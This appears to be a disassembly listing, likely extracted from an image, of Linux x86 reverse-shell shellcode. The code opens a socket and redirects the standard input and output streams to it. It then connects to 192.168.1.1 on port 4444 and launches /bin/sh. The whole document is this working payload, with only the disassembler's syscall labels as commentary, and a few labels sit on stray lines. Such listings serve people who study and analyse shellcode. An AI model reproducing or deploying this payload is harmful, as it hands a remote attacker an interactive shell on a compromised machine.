 seg000:00000000 ; Segment type: Pure code
seg000:00000000 seg000 segment byte public 'CODE' use32
seg000:00000000 assume cs:seg000
seg000:00000000 assume es:nothing, ss:nothing, ds:nothing, fs:nothing, gs:nothing
seg000:00000000 xor ebx, ebx
seg000:00000002 push ebx
seg000:00000003 inc ebx
seg000:00000004 push ebx
seg000:00000005 push 2
seg000:00000007 push 66h
seg000:00000009 pop eax
socketcall
seg000:0000000A mov ecx, esp
seg000:0000000C int 80h ; LINUX - sys_socket
seg000:0000000E xchg eax, ebx
seg000:0000000F pop ecx
seg000:00000010
seg000:00000010 loc_10: ; CODE XREF: seg000:00000015↓j
seg000:00000010 mov al, 3Fh ; '?'
seg000:00000012 int 80h ; LINUX -
dup2
seg000:00000014 dec ecx
seg000:00000015 jns short loc_10
seg000:00000017 pop ebx
seg000:00000018 pop edx
seg000:00000019 push 101A8C0h
seg000:0000001E push small 5C11h
seg000:00000022 inc ebx
seg000:00000023 push bx
seg000:00000025 mov ecx, esp
seg000:00000027 mov al, 66h
seg000:00000029 push eax
seg000:0000002A push ecx
socketcall
seg000:0000002B push ebx
seg000:0000002C mov ecx, esp
seg000:0000002E inc ebx
seg000:0000002F int 80h ; LINUX -
seg000:00000031 push edx
seg000:00000032 push 'hs//'
seg000:00000037 push 'nib/'
seg000:0000003C mov ebx, esp
seg000:0000003E push edx
seg000:0000003F push ebx
execve
seg000:00000040 mov ecx, esp
seg000:00000042 mov al, 0Bh
seg000:00000044 int 80h ; LINUX -